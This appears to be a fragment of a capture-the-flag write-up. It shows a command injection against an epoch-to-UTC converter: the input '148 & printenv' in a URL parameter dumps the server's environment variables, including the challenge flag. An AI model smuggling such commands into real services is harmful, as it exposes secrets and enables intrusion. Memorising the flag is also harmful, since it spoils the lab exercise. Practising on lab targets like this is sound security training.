 10.10.227.89/?epoch=148+%26+printenv
Epoch to UTC convertor ⏳
148 & printenv
Convert
Thu Jan  1 00:02:28 UTC 1970
HOSTNAME=e7c1352e71ec
PWD=/home/challenge
HOME=/home/challenge
GOLANG_VERSION=1.15.7
FLAG=flag{7da6c7debd40bd611560c13d8149b647}
SHLVL=1
PATH=/usr/local/go/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
_=/usr/bin/printenv